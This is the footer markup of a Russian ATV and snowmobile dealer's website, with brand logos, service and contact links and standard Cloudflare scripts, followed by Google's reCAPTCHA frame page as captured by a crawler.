            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6f06011b0a1d4202001b00411d1a2f020e0603411d1a">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MepWoINIphIAwAVz5gCEzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768508954934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>